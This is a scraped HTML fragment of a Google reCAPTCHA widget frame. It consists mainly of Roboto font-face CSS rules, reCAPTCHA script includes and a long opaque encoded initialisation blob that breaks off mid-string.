U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yFIzKb_oJ8NpKby9bbSB-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yFIzKb_oJ8NpKby9bbSB-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yFIzKb_oJ8NpKby9bbSB-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8Oew5PCo1BjV8KMwpwPezwFw5zDjh7DrcOqw63DosOre8OKwrzCvMKwwrvCjQ5Vwrk3f8OuwrlmwqJgw4jDrMOxMFvCkVrClzpIwpQpK8ORwpvDh8KuY8Orw57CqsKAw75HOjXDgMK3wq/CqMOdUUvDuFNAwrLDviMBw5XCln/CtUlHcHxHQMOeAnN6VH3Ds37Cv8Ozwq7ClcOWMnXCi0HCmhMiXyDCtsOMw7l5w6tBwr5Hwq5qYCnCoGbDnsOhWcONKcKVUSApwqHCimkHw7rCqmrCrsO9T8O4bQjCtMOBwr7DssKMw4oBw4PCtsOSwrHCkFh/wrh6J2rDg8Kdw7DCr8KQUQkYNwQmwqkpU8KnwpNMHMOpwqrDocOBwrzDmMKjw5dZw67DtsO1w7RxwrtVwqTCkwA1R8K/[base64]/CvcKCcG/[base64]/[base64]/CkArCsjfDmMK1wqPCqU/[base64]/DqHPChHBlbkgpQT/CgcOcwqMCG8O0w5xWwq0BwrQFf8Omw57CnMOrMT10IcOtwotew5bDkgtMKcK2cmDCh8OxOcKff8KIw5xMw55pZcObIcKyScOFw53DrcKkw4nChsOILDfCicOdwpgjw4rDv0hdwqJQwpDDogMlwqXCpGVKwr/DssKWPyckH8Kcw55uKVvDqlfDmsK0w6E8wpXDp17Dr8KQw7wCdxhUwrwEw7rCp8KWXMKkw5XDpcK9w7Mjw5/Cg8OUwoc5KcK7wpkAw43CkSY/EwMrw5rDomUrw5LCqsKgasOnwpNcTsO6WcO4wp4twrzDpcOuwo7DtBDCjy/[base64]/[base64]/[base64]/[base64]/w7fDhEPDncKHwojChsOmwpBcc8OAwpDCkQscw5fDisOFXhrCgjAbGCzCtkbCrsKfw60udSjDqHXDisOYw541woTDiGDDo38YwonCjjnCgcOqMUMgFEXDjCTDv8Oaw6HCssKvQ3jCqVHDpsOHUsOGw6nDgQVQw6UKIsKuTRhtNcOOw44lwpfDo0pwQ8OSCDRGw6XDscO/[base64]/CjsKBwpPCuXc8Z8OtMcOpw7XDoMOzfMOzw5AJOcOVwpEZwoBOwo/[base64]/DgsOTwo7CisOGb1TDtnjDv8OUwpkDRAXCl8KhwrDCgcOECcKuw5l8J1TCjCB/LTHDl8KdMTfDiGPDuAZxwpB1WhnCtnkqw5vDlwotwrDChsOGw5TClzHDo8KBw5VCwqfDlMO7w64Qw61TwozDtBbCgsKDHUwQEMKkKBcXNMOSwoTCtMO0w5vChMKAw6/Cr8KNe1zDscOgwpnDm8OtYlUTw7IlMAhTZsOKPsOAVsKNw6l8w75DNRcIw6fDrQ5Qw4gPw4zCrBw1wpvChMKvwoXCoCBLXnp5bg7CjMOCECYkwppgecKVw4VjbMOHcsKcw67DtAnDgcOjw53CiSlxwr/DhwnCpsK1eMKwwoHChAxCw6BjHsO1w5hLDWvChkpEMcOWwr7DnsOpw7jCsC9fwqAGBSXDkQzCtXPDg8OCfiUew7/DlMOKw4DDpsKbwrfChMOqHjHDs8Kmw7fDj1IQwpDCoGbDlsOMf8KowrzCicO1cjLDv0XCisK9DsKGw7zCp2Rjw6/CvMOhw4FuAcKQQmzCt8K7TVZ1w5nCnwtHQ8OMwqlZYcKtw51YwooRw48cwr4hScKhw6PCicKKwrrDhsK9KU3Dsn/DpU/[base64]/CggXCmGEdMGJRw4rDocKiLivDjsK3wrsnwoTCmcOnwqjCgMKxw5PCtcOKw7bCh8KlJ8OCSMKdwrnCqUJQwqrCswA2R8OzCTo4D8Oaw55Two8Vw6jDlsOTd2onwrR8eMOGw69aw4TCiTTChVLDt1EGwqvCvndMw4FuFUjCjmPDocOhFcOdQTwBT8KXIcOfO0/[base64]/CjjsfaMKAw6nCglvCnHzCgiLDvMKiaMOrw5Ele8OWVA5HKcKSwqvCqsK2w4deRV/DgcOsw7HCu2bDpDXDtXIYF8O/b8OYwqLCtMOqw4bDsWnDmMK5XMK5KGTCpsKSwptfHHnDvDLCtcKjfDZew7h/w59Ew7VQw6bCkcOkXsOKwrDDpcOjVE8xwr0qwqIrR8OeL0lJwqhrwrzCvcO2XggGLMONwpHCn8OHwrTChk4nGsOCPcKLRQ0dfWTCvnozw5/Dj8KswpXCrMKAw7DDsMKUwqcVwrvDvycrwq0/SEJJRsKDw6rDlDjDmg3CrCF6wrDCjMOJUFnCoCJ9VHbCrEPCm2gBw4NAwp7Dg8KHw63Dq0jDhsKuw7/[base64]/DosOpFsOzeMKow7XDhMKiwo0rw5XCuMOSbgbCqjnCn0nCnFZBw7XDpVJPZHITC8OpTcKow4fDksOVAcOmwr8dNcO4wpXDm8KPw6/DtsK8wp/Coh3CvgnCqGVKEn3Dtz3CuDTCgsO8csOzQ2J8MnXDi8KLADfDt8K9w7TDrMO9Xg89wp7Clj7Dj8KUwq1Cw7BsVcK0IsKiM8KHGRXCgUvCnsOIYmVMw6h1wqN7wpvDpXAZYmEJMcONwrdNaifCqcKOesKbRMKzw7pwwrDDgnLCoBrCkwPCg8KjG8KqPyx7Fjpra8K/[base64]/DkWUdZlBww6HCsV/DsVR6DF5PX8KAwqcUbsOiw53DmgFXE8OuwrDDqcKIdcOJIcOnwqhDT8OOXBIoZsOiw73Ci8KpwoVhw5YzSSnCsxDDosKAwrfDosO/[base64]/VQ7CkC3CgcKgM8KydmbCqWJLa8KiwpJ1w5tAwqTCv8OiwpTCgcKAX8O3YQ3DisObwpTCqwZowrsqUcKMw7ZLVsOCMV7Dh0/[base64]/CrMK8w5Ykw4EOK8KUwrNlw73CsUXCncOwKsKJw7fCg8OpCsK8wpDDocOweMKNNcKOw47DscOpwqUQw6FIwr3DgHsWwrjCoyzCs8KKwp5awpLCncOuYCrCgcOCGQvDjEPCpcKKDi/CpcOFw67Dm10YwrhJw79wKMKVDn1tTBNGw6ljwrXDmi8BacKSCcKtMcKow4fCosO0WQDCisOCLMKYGsK2wqROw4lYwprCjcOQw6h/wo7DisKQwo4xwrbDokzCpjYhwoYcwqNyw4bDqih2a8KVwqrDtMONZHgxWMKrw5dDw4bCi1EhwqPDgsO+wqTDh8K9wozDocKfGsKLwrJLwoQNwqxFwrfCim8IwojCjV/DvkLDkAtVccKYw4sew4cjUcKfwoTDvMKdDDXCiD5zaCDCkMOzCMKVwqDCiALCh3c5e8KBw5E+w6hYB3cyw7jDm8ONRMO0VMOswpozwoTDj1nDoMKYLB3DvwnCisO/w7xuPjzDjkNewqIQw6stal3DrMOww7k/Im7Ch8O7TjXCgnQVwrDCojPCjVfCtFF8wojDgTnDmhZ8CDdKw5/CiSHCnsOOVgxxNsOUAFbCrMOAw6rDqhbCusKpQTdCw61UwrljUjDDuTTDsMOOw7IHw6nCkVXDsDdiwqHDvz5YUEQ4wp0JwrbDlsOuw7UOw7heJcOwRHpcDRZacijCmMOyw5g7wp9mw5bDnMO3a8KZNcKXKF3CiVfDpMOeZ1gfEF9xw6dyOT/DkMKQf8K+wrTCo3bCmcKDwpXDocKSwpDDkwrCncKoXHDDrMKEwqjDgMKlw7TDu8OXZAzCplLDssOPw5fCt8O2QsKOw7DCq0UYDDMdVMOGUFJhPcObRMOvAm4owpfCg8ObMcKUfUsWwqTDsnVKwrskDMKUwr7ChSlyw7gaU8Oyw7DCo8Kfwo/[base64]/w6fCkcK6wqDDhsKgw5ABRng8Xx7CtzR8CsKeYyzDl8KFXChzOsKbwqcECRE1ccO+w67DkwPDmsONZcOCUMO1OMKkw7pSXScpd3xoR19mw7rDthoGUTtsw5Qzw54xw5vCiDUZT2dVOWDDgMKYwphYVCMVMsONwpzCvj/DtsOeBWzDpR5pEjh0w7jCoBYvwpA4aWnDuMOHwoDChDzCqyvDrQMow4LDlsKHw5oVw6xGOE7Ch8Klw5HCjMONQ8OuW8O5wopkw74NWS7DpMK8wpXCjw4UTnjCq8K7asKrw7h3wqbCpkp3P8OUJ8KHaUzCgFQREnrDhmrDocO5wp0CZMK1BcKSw49/O8KnL8O6w6fCuEnCjMOVw4R0bMK7D20YHMOHw5/[base64]/wpvDjcOscMKewrd+w7MpI0rCgMKRJkFCIxXCjF/Cj8OXw5TCncO6w6PCvcO1NcKcwofDpwbDrRHDh0o+w7XDocK/YMKkC8KaJwdewo4NwpJ5fTfDokpww4LChnTCkX5Rw4XDixzDuAVDw6DDolEMw5AQw7LDrjLCnTQ9w7zCtmpxOixqWFjDlWYHH8OlVwbCgsOgWMOZw4J/EMOtwonCjcOfwrTClRvCn3A/HyMwO0p8w7/DjzQYXRDCp2hDwrHCksO6w5tLE8Onw4jDjUcrXMKhHyvCsGjCtVkVwrvDisK/dzpIw5jDhRHCnsOVG8K/w5oSwp0/w5YfW8O7AcO/w43CqcK+PBZbw67DhsKxw5QaX8OOw4XCv17Cn8OQw4tPw4fDhMOIwoXCg8KOw7XDmsK7w7Vfw7fDm8OBdjslR8K+w6TDjMOkw7pWMxEJw7hjGXXDoiXDoMOlwozCtMKmW8K8EwLDlGorwo8kw60BwrPCrj/[base64]/[base64]/CsGDCuyALwqfDhsKQEcKKwp1zSxckw5/CosKnKHXCv19OwoAQwrIlEsKAektwaMK0KzzDkxtnwrsOwo3DusKofMKTPMK+wo9tw6/DqsKRYcK0FsKMY8KpcGoGwofCh8KocAHCmWPDpcKDf3xfbBI0PwPCpMOfDsOBwp1+QcKkw4pkKSfCmQbCrHHCpHXCsMOiDwzDvMOKPcKkw6A5ZcKlLg/CrsOQNy8cVcKCOwhEw5VwVMKwYTDDmMOawpPCnztFc8KNeQ0Cw70dw7HCqMKFKMKmfsKIw71GwpbCk8KTw4/DoCI5GcO7w7lPwp3DsAIaw6XDpi/[base64]/Dm246wrNhwrV2IEZ2wqTCusKDLMOuRXzDoUkSwqXDrMO4w53DomAcw6nDlcKIX8KRag1sYgTDvVNWZ8KiwonCpEoobR9WYy/CrVDDjiIHwoocEVXDoSHDn2IGMcOAw4HDgnbChcOuHHxQw746IEdYwrvDncOCw4h+wq1DwqMcwpPDowxOK1zCqVo4VsKQF8Klw67DixXCph7CtQ8aVsKTwoN5Pj7CmsO5wofCiTHDiMOfw4nDjV50ASbDgA/[base64]/DnQxLFsKCwqTCjwJoD8OIw7I4w4Jiw6/DvTLCsRgEE8OYwrkrw649wrc5YcOxdiXDoMK1wp47QcKrXMKgAmnDkMODCDElwr0/[base64]/DmjZ1w7jDihPDu8OqworDv8Olw5vCksKlwqpxH8K+CwPDtcOUX8OuaMOdwoEGw4vDvlUgwrLDhGZww5vDgSJXVjXDu2rChcK0wqTDj8OVw5VbMzJ2w43Ck8K7QsK/[base64]/[base64]/EzXDu3HCicORw6VQKm7DjljDssOyw57Dl2cha8KSw4g6w70nwrEnZDxjeQ0+w6/[base64]/YsKxw4AVwq9AwqNzw7pqw58/wr7DqcKrfnrDr2lwDw/Dk1/CujYzQwIuwossw47DvMOCwrQKesKYNG9cZ8OQMMKWecK7wphMwo5PYcOzXUVjwrXCl8Ocw5vDli5TV0HDiQBlBsKdbi3Cv1bDqDrCiMKOdcOcw7PCkMKIf8ODVWzCsMOkwoIlw7A6bsOWwr/Dhh7DrMKEZSNMwpIxwqzClyfDuyfCvxEfwpZiAjzCvcOLwoHDrMKYb8OzwrvCtiLDtTNzfibCnRUxN0N/wpvDgcOZKsKmw5YNw7fChFvCscOeB13ClMOLwo/DgVwCw754woDDp0XDtcOJwqknwqIVCBrDrjLCm8Kfw44Hw5XCgMKbwoLCsMKZGQ05wp/[base64]/CqcO1wpQmw7jDksOlw4vChMOXZCFgLcKPwqJrwpbCskJaI0LDlkMUFcO7w4jDq8KHwog2WsKVO8OdbMKewrjCoBkSLMOdw4nDq3zDk8OVWCUgwrrDjC0uHcOOf0DCrcK7w7M1w